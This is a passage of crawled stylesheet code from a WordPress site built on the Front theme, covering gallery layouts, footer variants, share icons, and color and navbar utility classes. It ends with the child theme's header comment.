      max-width: 20%; }
    .article__content--post .gallery.gallery-columns-6 > .gallery-item {
      flex: 0 0 16.6666666667%;
      max-width: 16.6666666667%; }
    .article__content--post .gallery.gallery-columns-7 > .gallery-item {
      flex: 0 0 14.28571425%;
      max-width: 14.28571425%; }
    .article__content--post .gallery.gallery-columns-8 > .gallery-item {
      flex: 0 0 12.5%;
      max-width: 12.5%; }
    .article__content--post .gallery.gallery-columns-9 > .gallery-item {
      flex: 0 0 11.1111110833%;
      max-width: 11.1111110833%; }
    .article__content--post .gallery.gallery-columns-10 > .gallery-item {
      flex: 0 0 10%;
      max-width: 10%; }
    .article__content--post .gallery.gallery-columns-11 > .gallery-item {
      flex: 0 0 9.0909090833%;
      max-width: 9.0909090833%; }
    .article__content--post .gallery.gallery-columns-12 > .gallery-item {
      flex: 0 0 8.3333333333%;
      max-width: 8.3333333333%; } }

.site-footer.footer-default-v7 .footer-social-menu a {
  border-radius: 50% !important; }
  .site-footer.footer-default-v7 .footer-social-menu a:not(:hover) {
    background-color: transparent !important; }

.site-footer.footer-default-v9 .footer-social-menu li {
  display: inline-block; }
  .site-footer.footer-default-v9 .footer-social-menu li:not(:last-child) {
    margin-right: 0.5rem; }
  @media (min-width: 576px) {
    .site-footer.footer-default-v9 .footer-social-menu li {
      margin-bottom: 0 !important; } }

.site-footer.footer-default-v9 .footer-social-menu a {
  border-radius: 50% !important; }

.site-footer.footer-default-v10 .textwidget {
  font-size: 1rem; }

.site-footer.footer-default-v10 .footer-primary-menu {
  margin-bottom: 0 !important;
  flex-wrap: wrap; }
  .site-footer.footer-default-v10 .footer-primary-menu li {
    line-height: 20px; }
  .site-footer.footer-default-v10 .footer-primary-menu li, .site-footer.footer-default-v10 .footer-primary-menu a {
    padding: 0 !important; }

.site-footer.footer-default-v10 .footer-bottom .footer-logo a {
  margin-bottom: 0 !important; }

.site-footer.footer-default-v11 .widget__title {
  font-weight: 600 !important; }

.site-footer.footer-default-v11 .textwidget p {
  color: #8c98a4 !important;
  font-size: 12.8px; }

.site-footer.footer-default-v11 .menu-footer-social-menu-container ul.menu {
  flex-direction: row !important; }

.site-footer.footer-default-v11 .footer-social-menu li {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.site-footer.footer-default-v11 .footer-social-menu a {
  border-radius: 50% !important; }

.site-footer.footer-default-v11 .row .column .widget:last-child,
.site-footer.footer-default-v10 .border-bottom .row .column .widget:last-child,
.site-footer.footer-default-v9 .row .column .widget:last-child,
.site-footer.footer-default-v8 .row .column .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.style-v1 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .col-md-4, .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-4.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-4.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-5.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-5.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container, .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-7.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .d-flex {
  margin: 0 !important; }

.site-footer.site-footer__default.style-v2 .social-icon-menu a {
  border-radius: 0.3125rem !important; }

.site-footer.site-footer__default.style-v2 .widget__title {
  font-weight: 400 !important; }

.site-footer.site-footer__default.style-v3 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v4 .footer-social-menu {
  text-align: end; }
  .site-footer.site-footer__default.style-v4 .footer-social-menu a {
    border-radius: 50% !important; }
    .site-footer.site-footer__default.style-v4 .footer-social-menu a:hover {
      color: #fff !important;
      background: #77838f !important;
      box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.site-footer.site-footer__default.style-v4 .footer-primary-menu {
  margin-bottom: 0;
  text-align: center; }
  .site-footer.site-footer__default.style-v4 .footer-primary-menu li > a {
    padding: 0; }

.site-footer.site-footer__default.style-v4 .logo-v4 > a {
  margin-bottom: 0 !important; }
  .site-footer.site-footer__default.style-v4 .logo-v4 > a svg {
    width: 40px;
    height: 40px; }

.site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a {
  display: inline-flex;
  align-items: center; }

.site-footer.site-footer__default.style-v4 .fgb-button-wrapper .fgb-button--inner {
  font-size: 11px;
  text-align: left; }
  .site-footer.site-footer__default.style-v4 .fgb-button-wrapper .fgb-button--inner strong {
    font-size: 14px; }

.site-footer.site-footer__default.style-v5 li > a {
  padding: 0; }

.site-footer.style-v12 .footer-primary-menu li:last-child {
  margin-right: 0 !important; }

.site-footer.style-v12 .footer-primary-menu a {
  padding: 0 !important; }

.site-footer.style-v13 .footer-social-menu li {
  margin-right: 0 !important; }

.site-footer.style-v15 .footer-primary-menu {
  margin-bottom: 0 !important; }
  .site-footer.style-v15 .footer-primary-menu a {
    padding: 0 !important; }

.site-footer.site-footer__default.style-v16 .widget {
  width: 100%; }
  .site-footer.site-footer__default.style-v16 .widget:last-child {
    margin-bottom: 0 !important; }

.site-footer.site-footer__primary.style-v1 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__primary.style-v4 .widget:last-child {
  margin-bottom: 0 !important; }

@media (min-width: 576px) {
  .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button {
    margin-bottom: 0 !important; } }

.site-footer.site-footer__primary.style-v5 .footer-primary-menu {
  margin-bottom: 0 !important; }
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
    display: inline-block; }
    .site-footer.site-footer__primary.style-v5 .footer-primary-menu li:not(:last-child) {
      margin-right: 0.5rem; }
    .site-footer.site-footer__primary.style-v5 .footer-primary-menu li a {
      color: rgba(255, 255, 255, 0.7);
      padding: 0 !important; }
      .site-footer.site-footer__primary.style-v5 .footer-primary-menu li a:hover {
        color: #fff; }

.site-footer.site-footer__primary.style-v5 .footer-social-menu {
  text-align: right; }
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li {
    padding: 0 !important; }
    .site-footer.site-footer__primary.style-v5 .footer-social-menu li a {
      background: rgba(248, 249, 250, 0.1) !important;
      border-color: transparent !important;
      color: #f8f9fa;
      width: 2rem !important; }
      .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover {
        color: #1e2022 !important;
        background: #f8f9fa !important;
        box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35) !important; }

[dir="rtl"] .front-portfolio-pagination .prev,
[dir="rtl"] .front-portfolio-pagination .next {
  transform: rotate(180deg); }

.portfolio-post-content {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.share-icon > .btn-icon__inner {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  font-family: 'Font Awesome 5 Brands'; }

.share-facebook > .btn-icon__inner::before {
  content: "\f39e"; }

.share-twitter > .btn-icon__inner::before {
  content: "\f099"; }

.share-linkedin > .btn-icon__inner::before {
  content: "\f0e1"; }

.share-jetpack-whatsapp > .btn-icon__inner::before {
  content: "\f232"; }

.share-tumblr > .btn-icon__inner::before {
  content: "\f173"; }

.share-pinterest > .btn-icon__inner::before {
  content: "\f231"; }

.share-reddit > .btn-icon__inner::before {
  content: "\f281"; }

.share-pocket > .btn-icon__inner::before {
  content: "\f265"; }

.share-telegram > .btn-icon__inner::before {
  content: "\f3fe"; }

.share-skype > .btn-icon__inner::before {
  content: "\f17e"; }

.share-print > .btn-icon__inner {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
  .share-print > .btn-icon__inner::before {
    content: "\f02f"; }

.list-inline-item-end {
  display: none; }

.hero-subscribe-2 .input-group .form-control:last-child {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.hero-subscribe-2 .input-group .wpcf7-not-valid-tip {
  position: absolute !important;
  top: 105%; }

.hero-subscribe-2 .wpcf7-response-output {
  display: none !important; }

.hero-subscribe-2 .btn-primary {
  font-size: 0;
  width: 64px;
  height: 68px; }
  .hero-subscribe-2 .btn-primary:hover, .hero-subscribe-2 .btn-primary:focus {
    transform: translateY(0px); }

.hero-subscribe-2 .input-group-append:before {
  content: "\f1d8";
  font-weight: 600;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  z-index: 10;
  font-size: 1.25rem;
  top: 50%;
  left: 45%;
  transform: translate(-50%, -50%); }

.hero-subscribe-2 .input-group-append .ajax-loader {
  width: 0; }

.page-template-template-terms-conditions #content .list-group ul {
  margin-left: 1rem; }

.footer-button-link a {
  min-width: 9.6875rem; }

.page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3,
.page-template-template-privacy-policy #content h4,
.page-template-template-privacy-policy #content h5,
.page-template-template-privacy-policy #content h6 {
  font-weight: 600 !important; }

.header-nav-menu-block li a {
  display: flex !important;
  align-items: center !important;
  font-size: 0.875rem !important;
  color: #77838f !important;
  padding-left: 0 !important;
  padding-top: 8px !important;
  padding-bottom: 8px !important; }

.has-primary-color {
  color: #377dff; }

.has-primary-background-color {
  background-color: #377dff; }

.has-secondary-color {
  color: #77838f; }

.has-secondary-background-color {
  background-color: #77838f; }

.has-success-color {
  color: #00c9a7; }

.has-success-background-color {
  background-color: #00c9a7; }

.has-info-color {
  color: #00dffc; }

.has-info-background-color {
  background-color: #00dffc; }

.has-warning-color {
  color: #ffc107; }

.has-warning-background-color {
  background-color: #ffc107; }

.has-danger-color {
  color: #de4437; }

.has-danger-background-color {
  background-color: #de4437; }

.has-light-color {
  color: #f8f9fa; }

.has-light-background-color {
  background-color: #f8f9fa; }

.has-dark-color {
  color: #1e2022; }

.has-dark-background-color {
  background-color: #1e2022; }

.has-white-color {
  color: #fff; }

.has-white-background-color {
  background-color: #fff; }

.has-indigo-color {
  color: #2d1582; }

.has-indigo-background-color {
  background-color: #2d1582; }

/*------------------------------------
  Navbar Expand
------------------------------------*/
@media (max-width: 575.98px) {
  .navbar-expand-sm .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

.navbar-expand .u-header__sub-menu--spacer .hs-has-sub-menu {
  padding-left: 0 !important; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: http://wellips.com/wp-content/themes/front-child/style.css?ver=1.1.3
body_size: 712
content:
/*
Theme Name:        Front Child
Theme URI:         https://demo2.madrasthemes.com/front-demos/main/
Author:            MadrasThemes
Author URI:        https://themeforest.net/user/madrasthemes/
Description:       Multipurpose Responsive Theme
Requires at least: WordPress 5.0
Template:          front
Version:           1.1.3
License:           GNU General Public License v2 or later
License URI:       LICENSE
Text Domain:       front-child
Tags:              two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options
*/